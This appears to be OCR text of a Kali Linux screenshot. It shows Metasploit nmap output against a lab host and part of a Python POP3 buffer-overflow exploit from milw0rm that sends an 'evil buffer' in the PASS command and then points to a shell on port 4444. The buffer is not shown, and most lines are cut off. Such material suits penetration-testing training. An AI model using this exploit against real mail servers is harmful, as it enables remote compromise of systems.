 Kali2
To release your mouse press: Control-⌘
Applications
Places
Terminal
Sat 11:52
1
638.py (~) - VIM
File Edit View
File Edit View Search Terminal Help
msf > db_nmap
[*] Nmap: Sta
[*] Nmap: Nma
[*] Nmap: Hos
[*] Nmap: POR
[*] Nmap: 25/
[*] Nmap: 110
[*] Nmap: Ser
dows
[*] Nmap: Ser
tps://nmap.or
[*] Nmap: Nma
msf > service
Services
========
host
----
172.16.37.131
172.16.37.131
msf >
try:
print "\nSending evil buffer..."
s.connect(('172.16.37.131',110))
data = s.recv(1024)
s.send('USER username' +'\r\n')
data = s.recv(1024)
s.send('PASS ' + buffer + '\r\n')
data = s.recv(1024)
s.close()
print "\nDone! Try connecting to port 4444 on victim machine."
except:
print "Could not connect to POP3!"
# milw0rm.com [2004-11-18]
~
~
~
~
~
~
~
~
~
67,1-8 Bot